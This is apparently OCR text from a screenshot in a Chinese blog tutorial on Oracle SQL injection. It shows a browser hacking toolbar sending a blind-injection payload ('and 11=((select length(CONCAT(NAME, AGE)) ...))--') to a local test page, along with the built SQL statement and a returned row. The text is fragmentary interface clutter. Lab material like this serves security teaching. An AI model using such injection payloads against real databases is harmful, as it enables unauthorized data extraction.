 http://127.0.0....rownum=1%20))--
127.0.0.1/sql-test02.php?id=1 and 11=((select length(CONCAT(NAME, AG Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 11=((select length(CONCAT(NAME, AGE)) FROM DEMO where rownum=1 ))--
-
+
Enable Post data Enable Referrer
Oracle 注入实验
1 and 11=((select length(CONCAT(NAME, AGE)) FROM DEMO where rownum=1 ))--
SQL语句：select * from DEMO where ID=1 and 11=((select length(CONCAT(NAME, AGE)) FROM DEMO where rownum=1 ))--
WS
i
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
娜璋AI安全之家
https://blog.csdn.net/Eastmount